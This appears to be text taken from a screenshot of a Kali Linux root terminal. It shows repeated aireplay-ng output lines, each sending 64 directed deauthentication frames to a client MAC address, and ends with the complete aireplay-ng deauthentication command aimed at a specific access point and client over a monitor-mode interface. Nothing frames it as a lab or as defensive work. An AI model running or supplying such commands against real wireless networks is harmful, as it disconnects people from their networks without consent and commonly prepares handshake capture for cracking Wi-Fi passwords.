 root@kali: /home/kali
File Actions Edit View Help
14:54:04  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|57 ACKs]
14:54:05  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 3|56 ACKs]
14:54:06  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|59 ACKs]
14:54:06  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|58 ACKs]
14:54:07  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|59 ACKs]
14:54:07  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|62 ACKs]
14:54:08  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|60 ACKs]
14:54:09  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|62 ACKs]
14:54:09  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|54 ACKs]
14:54:10  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|61 ACKs]
14:54:11  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|60 ACKs]
14:54:11  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|64 ACKs]
14:54:12  Sending 64 directed DeAuth (code 7). STMAC: [F4:02:28:76:4F:9D] [ 0|59 ACKs]
^C
reading /etc/resolv.conf
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng -0 50 -a F8:5E:42:F5:EE:92 -c F4:02:28:76:4F:9D wlan0mon